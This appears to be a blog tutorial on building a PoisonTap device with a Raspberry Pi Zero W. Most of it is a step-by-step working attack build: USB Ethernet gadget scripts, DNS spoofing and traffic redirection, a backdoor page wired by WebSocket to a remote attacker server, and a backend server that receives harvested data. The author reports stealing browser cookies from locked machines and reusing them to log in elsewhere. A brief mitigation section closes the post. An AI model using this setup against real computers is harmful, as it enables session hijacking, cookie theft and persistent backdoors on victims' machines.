Attacking locked computers with Poisontap

I wanted to test and see how poisontap works with current version of Linux/Windows/OSx. I proceeded to order an Raspberry Pi Zero W so I could make some tests. Since I noticed that the original install scripts etc. tutorials don’t work anymore, I decided to write something that is vaguely like a tutorial.
For those, who don’t know what the poisontap is…When Raspberry Zero is configured as a USB Ethernet gadget and poisontap is installed into the device, it can do the following things (for example):
- Emulate an Ethernet device (among other USB gadgets)
- Hijack Internet traffic from the victim machine
- Harvest and save HTTP cookies and sessions from the web browser
- Expose the internal router to the attacker and make it accessible remotely via WebSocket and DNS rebinding
- Install a persistent backdoor (web-based) in HTTP cache for hundreds of thousands of domains and common javascript CDN URLs (with access to the user’s cookies via cache poisoning)
- Allow the attacker to remotely force the victim to make HTTP requests and proxy back responses with the user’s cookies on any backdoored domain.
- Victim machine is not required to be unlocked.
- Remote access and backdoors persist even after the device is removed.
First we are going to install Raspbian lite to SD card, configure it and then we are going to setup the ethernet gadget and Poisontap with the ‘headless’ Raspberry Pi Zero W.
(Note: Raspberry Pi Zero W can also be configured to work as a mass storage drive, keyboard/mouse, MIDI, serial…etc. devices.)
0x00 Requirements:
- Raspberry Pi Zero (With or without Wifi)
- MicroSD card (~8Gb is just fine)
- MicroUSB cable
- SD card reader
- ~15 minutes
0x01 Installing Raspbian Lite
First, grab the latest version of Raspbian Lite image from:
Linux:
Write it to SD card with ‘dd‘. Note: Check with ‘fdisk -l‘, ‘df‘ or whatever that you are writing to right device. In case you write the image to wrong device, you can overwrite your computers root disk.
dd bs=4M if=2017-03-02-raspbian-jessie-lite.img of=/dev/mmcblk0
Windows:

You can use for example Win32 Disk Imager tool to write the image to your SD card.
Note: Choose your memory card from the ‘Device’ – dropbox. Be sure to check the right device.
0x02 Configuring Raspbian
After the image is written to SD card, don’t take the SD card out of the computer just yet. There should now be two separate partitions. Find the smaller partition, called ‘boot’. To setup automatic startup of SSH in the boot, simply create an empty file called ‘ssh’ in the boot – partition (Note: not in the directory “/boot”, but in the partition.).
touch boot/ssh
Next, lets setup the Raspberry so we can connect back to it via Wifi network. Edit etc/network/interfaces – file from the bigger (root) partition and change ‘wlan0‘ as follows
nano etc/network/interfaces
...

auto wlan0
allow-hotplug wlan0
iface wlan0 inet dhcp
wpa-conf /etc/wpa_supplicant/wpa_supplicant.conf

...
Of course, if you want, you can setup the IP as static. I’m sure you can do it, just remember to add DNS name servers etc/resolv.conf
And change the ‘wpa_supplicant.conf‘ – file to match the settings for your WiFi network.
nano etc/wpa_supplicant/wpa_supplicant.conf
...

network={
ssid="Wifi network name"
psk="passwd"
proto=RSN
key_mgmt=WPA-PSK
pairwise=CCMP
auth_alg=OPEN
}

...
You can now insert the SD card to your Raspberry Pi Zero W and boot it. If all is configured okay, it should connect to your Wifi automaticaly. I had some problems with the WiFi range, but otherwise, worked very fine. It’s possible to do the rest of the setup straight away, but I suggest that you would check that everything works so far. You can check the IP of the raspberry by using nmap or checking from your router.
0x03 Setting up the usb gadget
After you have rebooted Raspberry, use SSH to connect back to it. Default username is “pi” and password is “raspberry“. Connect to raspberry and change the default password, just in case. 🙂
Issue following commands:
echo "dtoverlay=dwc2" >> /boot/config.txt

echo "dwc2" >> /etc/modules

echo "libcomposite" >> /etc/modules
Now create a new file, /etc/init.d/ethernetgadget.sh , as follows:
#!/bin/bash
cd /sys/kernel/config/usb_gadget/
mkdir -p isticktoit
cd isticktoit

# Works for Linux & MacOS
# You can look other idVendor and idProduct strings from google, if these don't work.
echo 0x04b3 > idVendor # Works for Linux & MacOS
echo 0x4010 > idProduct # Works for Linux & MacOS

echo 0x0100 > bcdDevice # v1.0.0
echo 0x0200 > bcdUSB # USB2
mkdir -p strings/0x409
echo "badc0deddeadbeef" > strings/0x409/serialnumber
echo "apox" > strings/0x409/manufacturer
echo "Ethernet device" > strings/0x409/product
mkdir -p configs/c.1/strings/0x409
echo "Config 1: ECM network" > configs/c.1/strings/0x409/configuration
echo 250 > configs/c.1/MaxPower
# Add functions here
mkdir -p functions/ecm.usb0
# first byte of address must be even
HOST="48:6f:73:74:50:43" # "HostPC"
SELF="42:61:64:55:53:42" # "BadUSB"
echo $HOST > functions/ecm.usb0/host_addr
echo $SELF > functions/ecm.usb0/dev_addr
ln -s functions/ecm.usb0 configs/c.1/
# End functions
ls /sys/class/udc > UDC
#put this at the very end of the file:
#ifconfig usb0 10.0.0.1 netmask 255.255.255.252 up
#route add -net default gw 192.168.0.1
Add the script to startup
nano /etc/rc.local
/etc/init.d/ethernetgadget.sh
0x04 Setting up the poisontap
As ‘pi‘ – user, issue following command in ‘/home/pi‘ – directory.
git clone https://github.com/samyk/poisontap.git
Next step is to get some updates:
sudo apt-get update && apt-get upgrade
sudo apt-get -y install isc-dhcp-server dsniff screen nodejs git
After updates, modify the /home/pi/poisontap/backdoor.html – file:
nano /home/pi/poisontap/backdoor.html
Change the “YOUR.DOMAIN:1337” string to match your IP:
var socket = new WebSocket('ws://x00.fi:1337');
Now, setup the script so that needed services are started at boot.
nano /etc/init.d/start_poisontap.sh
#!/bin/sh
#
# If you find this doesn't come up automatically as an ethernet device
# change idVendor/idProduct to 0x04b3/0x4010

ifup usb0
ifconfig usb0 up
/sbin/route add -net 0.0.0.0/0 usb0
/etc/init.d/isc-dhcp-server start
/sbin/sysctl -w net.ipv4.ip_forward=1
/sbin/iptables -t nat -A PREROUTING -i usb0 -p tcp --dport 80 -j REDIRECT --to-port 1337
/usr/bin/screen -dmS dnsspoof /usr/sbin/dnsspoof -i usb0 port 53
/usr/bin/screen -dmS node /usr/bin/nodejs /home/pi/poisontap/pi_poisontap.js
Now add the poisontap startup script to /etc/rc.local, to the end of the file
nano /etc/rc.local
/etc/init.d/start_poisontap.sh
Few things more, we need to copy the dhcpd.conf – file from poisontap – directory to /etc/dhcp/.
sudo cp /home/pi/poisontap/dhcpd.conf /etc/dhcp/dhcpd.conf
And add this line to the bottom of the /etc/default/isc-dhcp-server – file:
INTERFACES="usb0"
Almost ready! Now setup the server (the server you set in backdoor.html).
sudo apt-get update && apt-get upgrade
sudo apt-get install screen nodejs nodejs-legacy git npm
sudo npm install websocket
git clone https://github.com/samyk/poisontap
screen
cd poisontap
sudo node backend_server.js
(Note: In case you modified the port to something else than 1337, change that in backend_server.js – file.)
That’s it! Now you should have a working poisontap device!
0x05 Testing

To test the poisontap device, first make sure you have a good micro USB cable. I managed to find one that didn’t work with OTG devices. When looking at the Raspberry Zero, the rightmost micro USB port is power, but the micro USB port on the left is OTG port. Be sure to plug your micro USB cable to that port, like in the picture above.
When you’re ready to test the poisontap, open a browser with some site (good test site is e.g. www.nfl.com , it also refreshes the page periodically) and then connect the device to your computer. You can leave it unlocked so you can check how the (automatic) installation of ethernet gadget goes. As the Wifi also works (if you configured it) on the device, you can connect to the Raspberry and check the logs (dmesg, /home/pi/poistontap/poisontap.cookies.log …).
Sometimes it took few minutes to work, but it’s working pretty well. Even when the Windows/Linux/OSx machine is locked. I managed to do a test where I steal the cookies to a site and used those cookies to login via another machine. I had few problems with Windows 10, but after a while of tinkering, I managed to find good idVendor and idProduct – settings. Of course, if you put your computer to sleep / hibernate, attacker can always start your computer and just plug the poisontap – device in and enjoy…
Few things I think I’ll test in the future:
- Do some automatic exploiting scripts that transfer the cookies etc. straightaway to some other server.
- I ordered a small LCD display for Raspberry, I’ll setup the screen so that there is info what is harvested from the victim machine. Maybe even enable gadget selection (mass storage / HID [keyboard/mouse], ethernet gadget…) with some small switch.
- Setup of automatic gadget properties based on the victim OS.
And here is a short video, that show what happens when Poisontap starts to work.
0x06 Mitigation
Desktop:
- Close your browser every time you leave the computer.
- Disable USB ports (from computer settings, use cement or whatever)
- Shutdown the computer every time you leave it and use encryption / BIOS password, so computer won’t even start without the password.
- Lock the office door.
- Take care of the physical security, so nobody can’t access to your computer unattended.
Server side:
- Use HTTPS, always.
- Ensure secure flag is enabled on cookies, to prevent HTTPS cookies from leaking over HTTP.
- Prevent HTTPS downgrade attacks.
- Use Subresource Integrity script tag attribute when loading remote Javascript resources.
0x07 Conclusion
Poisontap is a pretty evil. It’s simple, fast and very efficient attack method if the attacker has physical access to the victims computer. It works with the major operating systems, Windows, OSx and Linux, so no computer is safe from this.
Most of the people nowadays lock (or at least *should* lock) their computers when they leave and go for lunch etc. If you have browser open in the locked computer, poisontap will siphon cookies from the HTTP requests. This is one reason why visitors in companies escorted and supervised.
One thing to note is that if you use the hibernate feature and close the computer with a browser open…attacker can just power up your computer. When the computer has booted to the login screen attacker just plugs the Raspberry in and poisontap does its magic. It’s basicly the same as the computer would be in locked state.
Mitigation methods for USB devices on the client side are mostly impractical, so ensure you’re using end-to-end encryption for HTTPS, always.
I’m going to play a little more with the poisontap, stay tuned for more… 😉
<img src=”LCD_monitor.jpg”><br>
😉
Original Poisontap by Samy Kamkar ( https://samy.pl/poisontap/ ).


